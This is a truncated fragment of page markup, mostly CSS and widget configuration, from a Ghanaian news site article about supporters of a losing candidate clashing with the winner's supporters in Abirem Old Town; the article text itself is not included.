.td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.adomonline.com%2Fabirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Abirem+Old+Town+now+a+ghost+town+as+supporters+of+losing+candidate+clash+with+winner %0A%0A https://www.adomonline.com/abirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Abirem+Old+Town+now+a+ghost+town+as+supporters+of+losing+candidate+clash+with+winner&url=https%3A%2F%2Fwww.adomonline.com%2Fabirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner%2F&via=adomonline" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.adomonline.com/abirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner/&text=Abirem+Old+Town+now+a+ghost+town+as+supporters+of+losing+candidate+clash+with+winner" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Abirem Old Town now a ghost town as supporters of losing candidate clash with winner&body=https://www.adomonline.com/abirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.adomonline.com/abirem-old-town-now-a-ghost-town-as-supporters-of-losing-candidate-clash-with-winner/&amp;media=https://www.adomonline.com/wp-content/uploads/2019/12/hqdefault-13-Copy.jpg&description=Abirem+Old+Town+now+a+ghost+town+as+supporters+of+losing+candidate+clash+with+winner" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_41" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_42 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_42 .td-module-container{display:flex;flex-direction:column}.tdi_42 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_42 .td-image-container{display:block;order:0}.ie10 .tdi_42 .next-prev-title,.ie11 .tdi_42 .next-prev-title{flex:auto}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/papa-shee-must-go-back-to-doing-highlife-music-prince-tsegah/">Papa Shee must go back to doing highlife music – Prince Tsegah</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/check-out-how-much-cristiano-ronaldo-is-selling-his-manchester-mansion/">Check out how much Cristiano Ronaldo is selling his Manchester mansion</a></div></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_43 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_43" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_43 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_43 a{margin-right:5px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_43 a,.tdi_43 span{border-radius:10px}@media (min-width:1019px) and (max-width:1140px){.tdi_43 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_43 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_43 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.adomonline.com/tag/abirem/">abirem</a></li><li><a href="https://www.adomonline.com/tag/attack/">attack</a></li><li><a href="https://www.adomonline.com/tag/clash/">clash</a></li><li><a href="https://www.adomonline.com/tag/ghana/">ghana</a></li><li><a href="https://www.adomonline.com/tag/kwabre/">kwabre</a></li><li><a href="https://www.adomonline.com/tag/losing-candidates/">losing candidates</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_45  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_45{margin-bottom:30px!important}@media (max-width:767px){.tdi_45{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_46 td_with_ajax_pagination td-pb-border-top td_block_template_5 tdb-single-related-posts"  data-td-block-uid="tdi_46" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
            
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_46 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td-module-meta-info{border-color:#eaeaea}.tdi_46 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_46 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_46 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{display:inline-block}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_46 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_46 .td-module-container{flex-direction:row}.tdi_46 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1733722,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 